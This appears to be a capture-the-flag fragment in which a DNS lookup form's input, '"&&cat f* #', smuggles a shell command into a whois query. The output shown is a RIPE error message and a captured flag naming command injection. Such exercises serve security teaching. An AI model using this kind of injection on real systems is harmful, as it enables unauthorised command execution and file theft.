 > Your DNS
"&&cat f* #
> Result
% This is the RIPE Database query service.
% The objects are in RPSL format.
%
% The RIPE Database is subject to Terms and Conditions.
% See http://www.ripe.net/db/support/db-terms-conditions.pdf
%ERROR:106: no search key specified
%
% No search key specified
% This query was served by the RIPE Database Query Service version 1.105 (SHETLAND)
FLAG{c0mM4nd_1nj3cT10n_';whoami}